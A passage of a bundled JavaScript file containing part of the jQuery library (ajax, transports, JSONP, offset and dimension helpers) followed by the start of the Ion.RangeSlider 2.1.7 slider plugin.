              ? $.map(i, function (t) {
                  return {
                    name: e.name,
                    value: t.replace(Ae, "\r\n"),
                  };
                })
              : {
                  name: e.name,
                  value: i.replace(Ae, "\r\n"),
                };
          })
          .get();
      },
    });
  var Ne = /%20/g,
    Pe = /#.*$/,
    Le = /([?&])_=[^&]*/,
    Oe = /^(.*?):[ \t]*([^\r\n]*)$/gm,
    He = /^(?:GET|HEAD)$/,
    Me = /^\/\//,
    qe = {},
    Fe = {},
    Ie = "*/".concat("*"),
    Re = T.createElement("a");

  function We(s) {
    return function (t, e) {
      "string" != typeof t && ((e = t), (t = "*"));
      var i,
        o = 0,
        n = t.toLowerCase().match(H) || [];
      if (y(e))
        for (; (i = n[o++]); )
          "+" === i[0]
            ? ((i = i.slice(1) || "*"), (s[i] = s[i] || []).unshift(e))
            : (s[i] = s[i] || []).push(e);
    };
  }

  function ze(e, n, s, r) {
    var a = {},
      l = e === Fe;

    function c(t) {
      var o;
      return (
        (a[t] = !0),
        $.each(e[t] || [], function (t, e) {
          var i = e(n, s, r);
          return "string" != typeof i || l || a[i]
            ? l
              ? !(o = i)
              : void 0
            : (n.dataTypes.unshift(i), c(i), !1);
        }),
        o
      );
    }
    return c(n.dataTypes[0]) || (!a["*"] && c("*"));
  }

  function Be(t, e) {
    var i,
      o,
      n = $.ajaxSettings.flatOptions || {};
    for (i in e) void 0 !== e[i] && ((n[i] ? t : o || (o = {}))[i] = e[i]);
    return o && $.extend(!0, t, o), t;
  }
  (Re.href = Te.href),
    $.extend({
      active: 0,
      lastModified: {},
      etag: {},
      ajaxSettings: {
        url: Te.href,
        type: "GET",
        isLocal:
          /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(
            Te.protocol
          ),
        global: !0,
        processData: !0,
        async: !0,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        accepts: {
          "*": Ie,
          text: "text/plain",
          html: "text/html",
          xml: "application/xml, text/xml",
          json: "application/json, text/javascript",
        },
        contents: {
          xml: /\bxml\b/,
          html: /\bhtml/,
          json: /\bjson\b/,
        },
        responseFields: {
          xml: "responseXML",
          text: "responseText",
          json: "responseJSON",
        },
        converters: {
          "* text": String,
          "text html": !0,
          "text json": JSON.parse,
          "text xml": $.parseXML,
        },
        flatOptions: {
          url: !0,
          context: !0,
        },
      },
      ajaxSetup: function (t, e) {
        return e ? Be(Be(t, $.ajaxSettings), e) : Be($.ajaxSettings, t);
      },
      ajaxPrefilter: We(qe),
      ajaxTransport: We(Fe),
      ajax: function (t, e) {
        "object" == typeof t && ((e = t), (t = void 0)), (e = e || {});
        var d,
          p,
          h,
          i,
          u,
          o,
          f,
          m,
          n,
          s,
          g = $.ajaxSetup({}, e),
          v = g.context || g,
          y = g.context && (v.nodeType || v.jquery) ? $(v) : $.event,
          _ = $.Deferred(),
          b = $.Callbacks("once memory"),
          x = g.statusCode || {},
          r = {},
          a = {},
          l = "canceled",
          w = {
            readyState: 0,
            getResponseHeader: function (t) {
              var e;
              if (f) {
                if (!i)
                  for (i = {}; (e = Oe.exec(h)); )
                    i[e[1].toLowerCase() + " "] = (
                      i[e[1].toLowerCase() + " "] || []
                    ).concat(e[2]);
                e = i[t.toLowerCase() + " "];
              }
              return null == e ? null : e.join(", ");
            },
            getAllResponseHeaders: function () {
              return f ? h : null;
            },
            setRequestHeader: function (t, e) {
              return (
                null == f &&
                  ((t = a[t.toLowerCase()] = a[t.toLowerCase()] || t),
                  (r[t] = e)),
                this
              );
            },
            overrideMimeType: function (t) {
              return null == f && (g.mimeType = t), this;
            },
            statusCode: function (t) {
              var e;
              if (t)
                if (f) w.always(t[w.status]);
                else for (e in t) x[e] = [x[e], t[e]];
              return this;
            },
            abort: function (t) {
              var e = t || l;
              return d && d.abort(e), c(0, e), this;
            },
          };
        if (
          (_.promise(w),
          (g.url = ((t || g.url || Te.href) + "").replace(
            Me,
            Te.protocol + "//"
          )),
          (g.type = e.method || e.type || g.method || g.type),
          (g.dataTypes = (g.dataType || "*").toLowerCase().match(H) || [""]),
          null == g.crossDomain)
        ) {
          o = T.createElement("a");
          try {
            (o.href = g.url),
              (o.href = o.href),
              (g.crossDomain =
                Re.protocol + "//" + Re.host != o.protocol + "//" + o.host);
          } catch (t) {
            g.crossDomain = !0;
          }
        }
        if (
          (g.data &&
            g.processData &&
            "string" != typeof g.data &&
            (g.data = $.param(g.data, g.traditional)),
          ze(qe, g, e, w),
          f)
        )
          return w;
        for (n in ((m = $.event && g.global) &&
          0 == $.active++ &&
          $.event.trigger("ajaxStart"),
        (g.type = g.type.toUpperCase()),
        (g.hasContent = !He.test(g.type)),
        (p = g.url.replace(Pe, "")),
        g.hasContent
          ? g.data &&
            g.processData &&
            0 ===
              (g.contentType || "").indexOf(
                "application/x-www-form-urlencoded"
              ) &&
            (g.data = g.data.replace(Ne, "+"))
          : ((s = g.url.slice(p.length)),
            g.data &&
              (g.processData || "string" == typeof g.data) &&
              ((p += (Se.test(p) ? "&" : "?") + g.data), delete g.data),
            !1 === g.cache &&
              ((p = p.replace(Le, "$1")),
              (s = (Se.test(p) ? "&" : "?") + "_=" + $e++ + s)),
            (g.url = p + s)),
        g.ifModified &&
          ($.lastModified[p] &&
            w.setRequestHeader("If-Modified-Since", $.lastModified[p]),
          $.etag[p] && w.setRequestHeader("If-None-Match", $.etag[p])),
        ((g.data && g.hasContent && !1 !== g.contentType) || e.contentType) &&
          w.setRequestHeader("Content-Type", g.contentType),
        w.setRequestHeader(
          "Accept",
          g.dataTypes[0] && g.accepts[g.dataTypes[0]]
            ? g.accepts[g.dataTypes[0]] +
                ("*" !== g.dataTypes[0] ? ", " + Ie + "; q=0.01" : "")
            : g.accepts["*"]
        ),
        g.headers))
          w.setRequestHeader(n, g.headers[n]);
        if (g.beforeSend && (!1 === g.beforeSend.call(v, w, g) || f))
          return w.abort();
        if (
          ((l = "abort"),
          b.add(g.complete),
          w.done(g.success),
          w.fail(g.error),
          (d = ze(Fe, g, e, w)))
        ) {
          if (((w.readyState = 1), m && y.trigger("ajaxSend", [w, g]), f))
            return w;
          g.async &&
            0 < g.timeout &&
            (u = k.setTimeout(function () {
              w.abort("timeout");
            }, g.timeout));
          try {
            (f = !1), d.send(r, c);
          } catch (t) {
            if (f) throw t;
            c(-1, t);
          }
        } else c(-1, "No Transport");

        function c(t, e, i, o) {
          var n,
            s,
            r,
            a,
            l,
            c = e;
          f ||
            ((f = !0),
            u && k.clearTimeout(u),
            (d = void 0),
            (h = o || ""),
            (w.readyState = 0 < t ? 4 : 0),
            (n = (200 <= t && t < 300) || 304 === t),
            i &&
              (a = (function (t, e, i) {
                for (
                  var o, n, s, r, a = t.contents, l = t.dataTypes;
                  "*" === l[0];

                )
                  l.shift(),
                    void 0 === o &&
                      (o = t.mimeType || e.getResponseHeader("Content-Type"));
                if (o)
                  for (n in a)
                    if (a[n] && a[n].test(o)) {
                      l.unshift(n);
                      break;
                    }
                if (l[0] in i) s = l[0];
                else {
                  for (n in i) {
                    if (!l[0] || t.converters[n + " " + l[0]]) {
                      s = n;
                      break;
                    }
                    r || (r = n);
                  }
                  s = s || r;
                }
                if (s) return s !== l[0] && l.unshift(s), i[s];
              })(g, w, i)),
            (a = (function (t, e, i, o) {
              var n,
                s,
                r,
                a,
                l,
                c = {},
                d = t.dataTypes.slice();
              if (d[1])
                for (r in t.converters) c[r.toLowerCase()] = t.converters[r];
              for (s = d.shift(); s; )
                if (
                  (t.responseFields[s] && (i[t.responseFields[s]] = e),
                  !l && o && t.dataFilter && (e = t.dataFilter(e, t.dataType)),
                  (l = s),
                  (s = d.shift()))
                )
                  if ("*" === s) s = l;
                  else if ("*" !== l && l !== s) {
                    if (!(r = c[l + " " + s] || c["* " + s]))
                      for (n in c)
                        if (
                          (a = n.split(" "))[1] === s &&
                          (r = c[l + " " + a[0]] || c["* " + a[0]])
                        ) {
                          !0 === r
                            ? (r = c[n])
                            : !0 !== c[n] && ((s = a[0]), d.unshift(a[1]));
                          break;
                        }
                    if (!0 !== r)
                      if (r && t.throws) e = r(e);
                      else
                        try {
                          e = r(e);
                        } catch (t) {
                          return {
                            state: "parsererror",
                            error: r
                              ? t
                              : "No conversion from " + l + " to " + s,
                          };
                        }
                  }
              return {
                state: "success",
                data: e,
              };
            })(g, a, w, n)),
            n
              ? (g.ifModified &&
                  ((l = w.getResponseHeader("Last-Modified")) &&
                    ($.lastModified[p] = l),
                  (l = w.getResponseHeader("etag")) && ($.etag[p] = l)),
                204 === t || "HEAD" === g.type
                  ? (c = "nocontent")
                  : 304 === t
                  ? (c = "notmodified")
                  : ((c = a.state), (s = a.data), (n = !(r = a.error))))
              : ((r = c), (!t && c) || ((c = "error"), t < 0 && (t = 0))),
            (w.status = t),
            (w.statusText = (e || c) + ""),
            n ? _.resolveWith(v, [s, c, w]) : _.rejectWith(v, [w, c, r]),
            w.statusCode(x),
            (x = void 0),
            m && y.trigger(n ? "ajaxSuccess" : "ajaxError", [w, g, n ? s : r]),
            b.fireWith(v, [w, c]),
            m &&
              (y.trigger("ajaxComplete", [w, g]),
              --$.active || $.event.trigger("ajaxStop")));
        }
        return w;
      },
      getJSON: function (t, e, i) {
        return $.get(t, e, i, "json");
      },
      getScript: function (t, e) {
        return $.get(t, void 0, e, "script");
      },
    }),
    $.each(["get", "post"], function (t, n) {
      $[n] = function (t, e, i, o) {
        return (
          y(e) && ((o = o || i), (i = e), (e = void 0)),
          $.ajax(
            $.extend(
              {
                url: t,
                type: n,
                dataType: o,
                data: e,
                success: i,
              },
              $.isPlainObject(t) && t
            )
          )
        );
      };
    }),
    ($._evalUrl = function (t, e) {
      return $.ajax({
        url: t,
        type: "GET",
        dataType: "script",
        cache: !0,
        async: !1,
        global: !1,
        converters: {
          "text script": function () {},
        },
        dataFilter: function (t) {
          $.globalEval(t, e);
        },
      });
    }),
    $.fn.extend({
      wrapAll: function (t) {
        var e;
        return (
          this[0] &&
            (y(t) && (t = t.call(this[0])),
            (e = $(t, this[0].ownerDocument).eq(0).clone(!0)),
            this[0].parentNode && e.insertBefore(this[0]),
            e
              .map(function () {
                for (var t = this; t.firstElementChild; )
                  t = t.firstElementChild;
                return t;
              })
              .append(this)),
          this
        );
      },
      wrapInner: function (i) {
        return y(i)
          ? this.each(function (t) {
              $(this).wrapInner(i.call(this, t));
            })
          : this.each(function () {
              var t = $(this),
                e = t.contents();
              e.length ? e.wrapAll(i) : t.append(i);
            });
      },
      wrap: function (e) {
        var i = y(e);
        return this.each(function (t) {
          $(this).wrapAll(i ? e.call(this, t) : e);
        });
      },
      unwrap: function (t) {
        return (
          this.parent(t)
            .not("body")
            .each(function () {
              $(this).replaceWith(this.childNodes);
            }),
          this
        );
      },
    }),
    ($.expr.pseudos.hidden = function (t) {
      return !$.expr.pseudos.visible(t);
    }),
    ($.expr.pseudos.visible = function (t) {
      return !!(t.offsetWidth || t.offsetHeight || t.getClientRects().length);
    }),
    ($.ajaxSettings.xhr = function () {
      try {
        return new k.XMLHttpRequest();
      } catch (t) {}
    });
  var Ue = {
      0: 200,
      1223: 204,
    },
    Xe = $.ajaxSettings.xhr();
  (v.cors = !!Xe && "withCredentials" in Xe),
    (v.ajax = Xe = !!Xe),
    $.ajaxTransport(function (n) {
      var s, r;
      if (v.cors || (Xe && !n.crossDomain))
        return {
          send: function (t, e) {
            var i,
              o = n.xhr();
            if (
              (o.open(n.type, n.url, n.async, n.username, n.password),
              n.xhrFields)
            )
              for (i in n.xhrFields) o[i] = n.xhrFields[i];
            for (i in (n.mimeType &&
              o.overrideMimeType &&
              o.overrideMimeType(n.mimeType),
            n.crossDomain ||
              t["X-Requested-With"] ||
              (t["X-Requested-With"] = "XMLHttpRequest"),
            t))
              o.setRequestHeader(i, t[i]);
            (s = function (t) {
              return function () {
                s &&
                  ((s =
                    r =
                    o.onload =
                    o.onerror =
                    o.onabort =
                    o.ontimeout =
                    o.onreadystatechange =
                      null),
                  "abort" === t
                    ? o.abort()
                    : "error" === t
                    ? "number" != typeof o.status
                      ? e(0, "error")
                      : e(o.status, o.statusText)
                    : e(
                        Ue[o.status] || o.status,
                        o.statusText,
                        "text" !== (o.responseType || "text") ||
                          "string" != typeof o.responseText
                          ? {
                              binary: o.response,
                            }
                          : {
                              text: o.responseText,
                            },
                        o.getAllResponseHeaders()
                      ));
              };
            }),
              (o.onload = s()),
              (r = o.onerror = o.ontimeout = s("error")),
              void 0 !== o.onabort
                ? (o.onabort = r)
                : (o.onreadystatechange = function () {
                    4 === o.readyState &&
                      k.setTimeout(function () {
                        s && r();
                      });
                  }),
              (s = s("abort"));
            try {
              o.send((n.hasContent && n.data) || null);
            } catch (t) {
              if (s) throw t;
            }
          },
          abort: function () {
            s && s();
          },
        };
    }),
    $.ajaxPrefilter(function (t) {
      t.crossDomain && (t.contents.script = !1);
    }),
    $.ajaxSetup({
      accepts: {
        script:
          "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
      },
      contents: {
        script: /\b(?:java|ecma)script\b/,
      },
      converters: {
        "text script": function (t) {
          return $.globalEval(t), t;
        },
      },
    }),
    $.ajaxPrefilter("script", function (t) {
      void 0 === t.cache && (t.cache = !1), t.crossDomain && (t.type = "GET");
    }),
    $.ajaxTransport("script", function (i) {
      var o, n;
      if (i.crossDomain || i.scriptAttrs)
        return {
          send: function (t, e) {
            (o = $("<script>")
              .attr(i.scriptAttrs || {})
              .prop({
                charset: i.scriptCharset,
                src: i.url,
              })
              .on(
                "load error",
                (n = function (t) {
                  o.remove(),
                    (n = null),
                    t && e("error" === t.type ? 404 : 200, t.type);
                })
              )),
              T.head.appendChild(o[0]);
          },
          abort: function () {
            n && n();
          },
        };
    });
  var Ve,
    Ge = [],
    Ye = /(=)\?(?=&|$)|\?\?/;
  $.ajaxSetup({
    jsonp: "callback",
    jsonpCallback: function () {
      var t = Ge.pop() || $.expando + "_" + $e++;
      return (this[t] = !0), t;
    },
  }),
    $.ajaxPrefilter("json jsonp", function (t, e, i) {
      var o,
        n,
        s,
        r =
          !1 !== t.jsonp &&
          (Ye.test(t.url)
            ? "url"
            : "string" == typeof t.data &&
              0 ===
                (t.contentType || "").indexOf(
                  "application/x-www-form-urlencoded"
                ) &&
              Ye.test(t.data) &&
              "data");
      if (r || "jsonp" === t.dataTypes[0])
        return (
          (o = t.jsonpCallback =
            y(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback),
          r
            ? (t[r] = t[r].replace(Ye, "$1" + o))
            : !1 !== t.jsonp &&
              (t.url += (Se.test(t.url) ? "&" : "?") + t.jsonp + "=" + o),
          (t.converters["script json"] = function () {
            return s || $.error(o + " was not called"), s[0];
          }),
          (t.dataTypes[0] = "json"),
          (n = k[o]),
          (k[o] = function () {
            s = arguments;
          }),
          i.always(function () {
            void 0 === n ? $(k).removeProp(o) : (k[o] = n),
              t[o] && ((t.jsonpCallback = e.jsonpCallback), Ge.push(o)),
              s && y(n) && n(s[0]),
              (s = n = void 0);
          }),
          "script"
        );
    }),
    (v.createHTMLDocument =
      (((Ve = T.implementation.createHTMLDocument("").body).innerHTML =
        "<form></form><form></form>"),
      2 === Ve.childNodes.length)),
    ($.parseHTML = function (t, e, i) {
      return "string" != typeof t
        ? []
        : ("boolean" == typeof e && ((i = e), (e = !1)),
          e ||
            (v.createHTMLDocument
              ? (((o = (e =
                  T.implementation.createHTMLDocument("")).createElement(
                  "base"
                )).href = T.location.href),
                e.head.appendChild(o))
              : (e = T)),
          (s = !i && []),
          (n = E.exec(t))
            ? [e.createElement(n[1])]
            : ((n = xt([t], e, s)),
              s && s.length && $(s).remove(),
              $.merge([], n.childNodes)));
      var o, n, s;
    }),
    ($.fn.load = function (t, e, i) {
      var o,
        n,
        s,
        r = this,
        a = t.indexOf(" ");
      return (
        -1 < a && ((o = ye(t.slice(a))), (t = t.slice(0, a))),
        y(e)
          ? ((i = e), (e = void 0))
          : e && "object" == typeof e && (n = "POST"),
        0 < r.length &&
          $.ajax({
            url: t,
            type: n || "GET",
            dataType: "html",
            data: e,
          })
            .done(function (t) {
              (s = arguments),
                r.html(o ? $("<div>").append($.parseHTML(t)).find(o) : t);
            })
            .always(
              i &&
                function (t, e) {
                  r.each(function () {
                    i.apply(this, s || [t.responseText, e, t]);
                  });
                }
            ),
        this
      );
    }),
    $.each(
      [
        "ajaxStart",
        "ajaxStop",
        "ajaxComplete",
        "ajaxError",
        "ajaxSuccess",
        "ajaxSend",
      ],
      function (t, e) {
        $.fn[e] = function (t) {
          return this.on(e, t);
        };
      }
    ),
    ($.expr.pseudos.animated = function (e) {
      return $.grep($.timers, function (t) {
        return e === t.elem;
      }).length;
    }),
    ($.offset = {
      setOffset: function (t, e, i) {
        var o,
          n,
          s,
          r,
          a,
          l,
          c = $.css(t, "position"),
          d = $(t),
          p = {};
        "static" === c && (t.style.position = "relative"),
          (a = d.offset()),
          (s = $.css(t, "top")),
          (l = $.css(t, "left")),
          (n =
            ("absolute" === c || "fixed" === c) && -1 < (s + l).indexOf("auto")
              ? ((r = (o = d.position()).top), o.left)
              : ((r = parseFloat(s) || 0), parseFloat(l) || 0)),
          y(e) && (e = e.call(t, i, $.extend({}, a))),
          null != e.top && (p.top = e.top - a.top + r),
          null != e.left && (p.left = e.left - a.left + n),
          "using" in e ? e.using.call(t, p) : d.css(p);
      },
    }),
    $.fn.extend({
      offset: function (e) {
        if (arguments.length)
          return void 0 === e
            ? this
            : this.each(function (t) {
                $.offset.setOffset(this, e, t);
              });
        var t,
          i,
          o = this[0];
        return o
          ? o.getClientRects().length
            ? ((t = o.getBoundingClientRect()),
              (i = o.ownerDocument.defaultView),
              {
                top: t.top + i.pageYOffset,
                left: t.left + i.pageXOffset,
              })
            : {
                top: 0,
                left: 0,
              }
          : void 0;
      },
      position: function () {
        if (this[0]) {
          var t,
            e,
            i,
            o = this[0],
            n = {
              top: 0,
              left: 0,
            };
          if ("fixed" === $.css(o, "position")) e = o.getBoundingClientRect();
          else {
            for (
              e = this.offset(),
                i = o.ownerDocument,
                t = o.offsetParent || i.documentElement;
              t &&
              (t === i.body || t === i.documentElement) &&
              "static" === $.css(t, "position");

            )
              t = t.parentNode;
            t &&
              t !== o &&
              1 === t.nodeType &&
              (((n = $(t).offset()).top += $.css(t, "borderTopWidth", !0)),
              (n.left += $.css(t, "borderLeftWidth", !0)));
          }
          return {
            top: e.top - n.top - $.css(o, "marginTop", !0),
            left: e.left - n.left - $.css(o, "marginLeft", !0),
          };
        }
      },
      offsetParent: function () {
        return this.map(function () {
          for (
            var t = this.offsetParent;
            t && "static" === $.css(t, "position");

          )
            t = t.offsetParent;
          return t || nt;
        });
      },
    }),
    $.each(
      {
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset",
      },
      function (e, n) {
        var s = "pageYOffset" === n;
        $.fn[e] = function (t) {
          return z(
            this,
            function (t, e, i) {
              var o;
              if (
                (_(t) ? (o = t) : 9 === t.nodeType && (o = t.defaultView),
                void 0 === i)
              )
                return o ? o[n] : t[e];
              o
                ? o.scrollTo(s ? o.pageXOffset : i, s ? i : o.pageYOffset)
                : (t[e] = i);
            },
            e,
            t,
            arguments.length
          );
        };
      }
    ),
    $.each(["top", "left"], function (t, i) {
      $.cssHooks[i] = Bt(v.pixelPosition, function (t, e) {
        if (e)
          return (e = zt(t, i)), It.test(e) ? $(t).position()[i] + "px" : e;
      });
    }),
    $.each(
      {
        Height: "height",
        Width: "width",
      },
      function (r, a) {
        $.each(
          {
            padding: "inner" + r,
            content: a,
            "": "outer" + r,
          },
          function (o, s) {
            $.fn[s] = function (t, e) {
              var i = arguments.length && (o || "boolean" != typeof t),
                n = o || (!0 === t || !0 === e ? "margin" : "border");
              return z(
                this,
                function (t, e, i) {
                  var o;
                  return _(t)
                    ? 0 === s.indexOf("outer")
                      ? t["inner" + r]
                      : t.document.documentElement["client" + r]
                    : 9 === t.nodeType
                    ? ((o = t.documentElement),
                      Math.max(
                        t.body["scroll" + r],
                        o["scroll" + r],
                        t.body["offset" + r],
                        o["offset" + r],
                        o["client" + r]
                      ))
                    : void 0 === i
                    ? $.css(t, e, n)
                    : $.style(t, e, i, n);
                },
                a,
                i ? t : void 0,
                i
              );
            };
          }
        );
      }
    ),
    $.each(
      "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(
        " "
      ),
      function (t, i) {
        $.fn[i] = function (t, e) {
          return 0 < arguments.length
            ? this.on(i, null, t, e)
            : this.trigger(i);
        };
      }
    ),
    $.fn.extend({
      hover: function (t, e) {
        return this.mouseenter(t).mouseleave(e || t);
      },
    }),
    $.fn.extend({
      bind: function (t, e, i) {
        return this.on(t, null, e, i);
      },
      unbind: function (t, e) {
        return this.off(t, null, e);
      },
      delegate: function (t, e, i, o) {
        return this.on(e, t, i, o);
      },
      undelegate: function (t, e, i) {
        return 1 === arguments.length
          ? this.off(t, "**")
          : this.off(e, t || "**", i);
      },
    }),
    ($.proxy = function (t, e) {
      var i, o, n;
      if (("string" == typeof e && ((i = t[e]), (e = t), (t = i)), y(t)))
        return (
          (o = a.call(arguments, 2)),
          ((n = function () {
            return t.apply(e || this, o.concat(a.call(arguments)));
          }).guid = t.guid =
            t.guid || $.guid++),
          n
        );
    }),
    ($.holdReady = function (t) {
      t ? $.readyWait++ : $.ready(!0);
    }),
    ($.isArray = Array.isArray),
    ($.parseJSON = JSON.parse),
    ($.nodeName = A),
    ($.isFunction = y),
    ($.isWindow = _),
    ($.camelCase = V),
    ($.type = x),
    ($.now = Date.now),
    ($.isNumeric = function (t) {
      var e = $.type(t);
      return ("number" === e || "string" === e) && !isNaN(t - parseFloat(t));
    }),
    "function" == typeof define &&
      define.amd &&
      define("jquery", [], function () {
        return $;
      });
  var Ke = k.jQuery,
    Qe = k.$;
  return (
    ($.noConflict = function (t) {
      return k.$ === $ && (k.$ = Qe), t && k.jQuery === $ && (k.jQuery = Ke), $;
    }),
    t || (k.jQuery = k.$ = $),
    $
  );
}),
  (e = function (l, c, d, t, p) {
    "use strict";
    var e,
      i,
      o = 0,
      n =
        ((e = t.userAgent),
        (i = /msie\s\d+/i),
        0 < e.search(i) &&
          i.exec(e).toString().split(" ")[1] < 9 &&
          (l("html").addClass("lt-ie9"), !0));
    Function.prototype.bind ||
      (Function.prototype.bind = function (o) {
        var n = this,
          s = [].slice;
        if ("function" != typeof n) throw new TypeError();
        var r = s.call(arguments, 1),
          a = function () {
            if (this instanceof a) {
              var t = function () {};
              t.prototype = n.prototype;
              var e = new t(),
                i = n.apply(e, r.concat(s.call(arguments)));
              return Object(i) === i ? i : e;
            }
            return n.apply(o, r.concat(s.call(arguments)));
          };
        return a;
      }),
      Array.prototype.indexOf ||
        (Array.prototype.indexOf = function (t, e) {
          var i;
          if (null == this)
            throw new TypeError('"this" is null or not defined');
          var o = Object(this),
            n = o.length >>> 0;
          if (0 === n) return -1;
          var s = +e || 0;
          if ((Math.abs(s) === 1 / 0 && (s = 0), n <= s)) return -1;
          for (i = Math.max(0 <= s ? s : n - Math.abs(s), 0); i < n; ) {
            if (i in o && o[i] === t) return i;
            i++;
          }
          return -1;
        });
    var s = function (t, e, i) {
      (this.VERSION = "2.1.7"),
        (this.input = t),
        (this.plugin_count = i),
        (this.current_plugin = 0),
        (this.calc_count = 0),
        (this.update_tm = 0),
        (this.old_from = 0),
        (this.old_to = 0),
        (this.old_min_interval = null),
        (this.raf_id = null),
        (this.dragging = !1),
        (this.force_redraw = !1),
        (this.no_diapason = !1),
        (this.is_key = !1),
        (this.is_update = !1),
        (this.is_start = !0),
        (this.is_finish = !1),
        (this.is_active = !1),
        (this.is_resize = !1),
        (this.is_click = !1),
        (e = e || {}),
        (this.$cache = {
          win: l(d),
          body: l(c.body),
          input: l(t),
          cont: null,
          rs: null,
          min: null,
          max: null,
          from: null,
          to: null,
          single: null,
          bar: null,
          line: null,
          s_single: null,
          s_from: null,
          s_to: null,
          shad_single: null,
          shad_from: null,
          shad_to: null,
          edge: null,
          grid: null,
          grid_labels: [],
        }),
        (this.coords = {
          x_gap: 0,
          x_pointer: 0,
          w_rs: 0,
          w_rs_old: 0,
          w_handle: 0,
          p_gap: 0,
          p_gap_left: 0,
          p_gap_right: 0,
          p_step: 0,
          p_pointer: 0,
          p_handle: 0,
          p_single_fake: 0,
          p_single_real: 0,
          p_from_fake: 0,
          p_from_real: 0,
          p_to_fake: 0,
          p_to_real: 0,
          p_bar_x: 0,
          p_bar_w: 0,
          grid_gap: 0,
          big_num: 0,
          big: [],
          big_w: [],
          big_p: [],
          big_x: [],
        }),
        (this.labels = {
          w_min: 0,
          w_max: 0,
          w_from: 0,
          w_to: 0,
          w_single: 0,
          p_min: 0,
          p_max: 0,
          p_from_fake: 0,
          p_from_left: 0,
          p_to_fake: 0,
          p_to_left: 0,
          p_single_fake: 0,
          p_single_left: 0,
        });
      var o,
        n,
        s,
        r = this.$cache.input,
        a = r.prop("value");
      for (s in ((o = {
        type: "single",
        min: 10,
        max: 100,
        from: null,
        to: null,
        step: 1,
        min_interval: 0,
        max_interval: 0,
        drag_interval: !1,
        values: [],
        p_values: [],
        from_fixed: !1,
        from_min: null,
        from_max: null,
        from_shadow: !1,
        to_fixed: !1,
        to_min: null,
        to_max: null,
        to_shadow: !1,
        prettify_enabled: !0,
        prettify_separator: " ",
        prettify: null,
        force_edges: !1,
        keyboard: !1,
        keyboard_step: 5,
        grid: !1,
        grid_margin: !0,
        grid_num: 4,
        grid_snap: !1,
        hide_min_max: !1,
        hide_from_to: !1,
        prefix: "",
        postfix: "",
        max_postfix: "",
        decorate_both: !0,
        values_separator: " Гўв‚¬вЂќ ",
        input_values_separator: ";",
        disable: !1,
        onStart: null,
        onChange: null,
        onFinish: null,
        onUpdate: null,
      }),
      "INPUT" !== r[0].nodeName &&
        console &&
        console.warn &&
        console.warn("Base element should be <input>!", r[0]),
      ((n = {
        type: r.data("type"),
        min: r.data("min"),
        max: r.data("max"),
        from: r.data("from"),
        to: r.data("to"),
        step: r.data("step"),
        min_interval: r.data("minInterval"),
        max_interval: r.data("maxInterval"),
        drag_interval: r.data("dragInterval"),
        values: r.data("values"),
        from_fixed: r.data("fromFixed"),
        from_min: r.data("fromMin"),
        from_max: r.data("fromMax"),
        from_shadow: r.data("fromShadow"),
        to_fixed: r.data("toFixed"),
        to_min: r.data("toMin"),
        to_max: r.data("toMax"),
        to_shadow: r.data("toShadow"),
        prettify_enabled: r.data("prettifyEnabled"),
        prettify_separator: r.data("prettifySeparator"),
        force_edges: r.data("forceEdges"),
        keyboard: r.data("keyboard"),
        keyboard_step: r.data("keyboardStep"),
        grid: r.data("grid"),
        grid_margin: r.data("gridMargin"),
        grid_num: r.data("gridNum"),
        grid_snap: r.data("gridSnap"),
        hide_min_max: r.data("hideMinMax"),
        hide_from_to: r.data("hideFromTo"),
        prefix: r.data("prefix"),
        postfix: r.data("postfix"),
        max_postfix: r.data("maxPostfix"),
        decorate_both: r.data("decorateBoth"),
        values_separator: r.data("valuesSeparator"),
        input_values_separator: r.data("inputValuesSeparator"),
        disable: r.data("disable"),
      }).values = n.values && n.values.split(",")),
      n))
        n.hasOwnProperty(s) && ((n[s] !== p && "" !== n[s]) || delete n[s]);
      a !== p &&
        "" !== a &&
        ((a = a.split(
          n.input_values_separator || e.input_values_separator || ";"
        ))[0] &&
          a[0] == +a[0] &&
          (a[0] = +a[0]),
        a[1] && a[1] == +a[1] && (a[1] = +a[1]),
        e && e.values && e.values.length
          ? ((o.from = a[0] && e.values.indexOf(a[0])),
            (o.to = a[1] && e.values.indexOf(a[1])))
          : ((o.from = a[0] && +a[0]), (o.to = a[1] && +a[1]))),
        l.extend(o, e),
        l.extend(o, n),
        (this.options = o),
        (this.update_check = {}),
        this.validate(),
        (this.result = {
          input: this.$cache.input,
          slider: null,
          min: this.options.min,
          max: this.options.max,
          from: this.options.from,
          from_percent: 0,
          from_value: null,
          to: this.options.to,
          to_percent: 0,
          to_value: null,
        }),
        this.init();
    };
    (s.prototype = {
      init: function (t) {
        (this.no_diapason = !1),
          (this.coords.p_step = this.convertToPercent(this.options.step, !0)),
          (this.target = "base"),
          this.toggleInput(),
          this.append(),
          this.setMinMax(),
          t
            ? ((this.force_redraw = !0), this.calc(!0), this.callOnUpdate())
            : ((this.force_redraw = !0), this.calc(!0), this.callOnStart()),
          this.updateScene();
      },
      append: function () {
        var t = '<span class="irs js-irs-' + this.plugin_count + '"></span>';
        this.$cache.input.before(t),
          this.$cache.input.prop("readonly", !0),
          (this.$cache.cont = this.$cache.input.prev()),
          (this.result.slider = this.$cache.cont),
          this.$cache.cont.html(
            '<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'
          ),
          (this.$cache.rs = this.$cache.cont.find(".irs")),
          (this.$cache.min = this.$cache.cont.find(".irs-min")),
          (this.$cache.max = this.$cache.cont.find(".irs-max")),
          (this.$cache.from = this.$cache.cont.find(".irs-from")),
          (this.$cache.to = this.$cache.cont.find(".irs-to")),
          (this.$cache.single = this.$cache.cont.find(".irs-single")),
          (this.$cache.bar = this.$cache.cont.find(".irs-bar")),
          (this.$cache.line = this.$cache.cont.find(".irs-line")),
          (this.$cache.grid = this.$cache.cont.find(".irs-grid")),
          "single" === this.options.type
            ? (this.$cache.cont.append(
                '<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'
              ),
              (this.$cache.edge = this.$cache.cont.find(".irs-bar-edge")),
